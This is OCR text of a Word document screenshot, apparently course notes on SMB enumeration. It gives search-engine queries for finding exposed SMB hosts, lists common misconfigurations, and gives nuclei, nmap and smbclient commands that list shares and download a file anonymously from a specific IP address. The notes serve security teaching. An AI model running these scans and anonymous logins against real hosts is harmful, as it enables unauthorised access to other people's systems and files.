 AutoSave Off Saved to \\vhack\Core Files
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Heading 3
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Enumeration –Remote services: SMB
Description:
Default Port: 139, 445
SMB (Server Message Block), also known as CIFS (Common Internet File System), is a network
protocol that allows for file sharing, network browsing, printing services, and inter-process
communication over a network.
The SMB protocol provides you with the ability to access resources from a server
Attack & Mitre:
https://attack.mitre.org/techniques/T1021/002/
Steps:
1)QUERY Search Engine
FOFA => protocol="smb" && banner="Wordpress"
SHODAN => port:445 has_smb:true
CENSYS => services.smb.port:445
ZOOM EYE => port:445
2)Common SMB Misconfigurations
Anonymous Access: If a share allows guest access without authentication, this
is a potential security risk. You can test this using smbclient or check
with nmap and smbmap.
Read/Write Permissions: Shares that allow write access to anonymous users
or non-administrative users can be exploited to upload malicious files or
scripts.
Unnecessary Shares: Some systems may expose unnecessary or sensitive
Tool commands:
1) OS Detect:
nuclei -t smb-os-detect.yaml -l smbip.txt
2)Anonymous Access:
nuclei -t smb-anonymous-access.yaml -l smbip.txt
3)Enumerate the Permission
nmap -p 445 --script smb-enum-shares.nse x.x.x.x
4)Exploit SMB remote services
smbclient -L 170.233.4.180
smbclient -N //170.233.4.180/print$
\x64\PCC\
5)Exploit: Download files anonymously
get hptec22a4_x64.inf_amd64_65646982c4a813ba.cab
Page 1 of 2 228 words English (India) Accessibility: Investigate
Focus
Udemy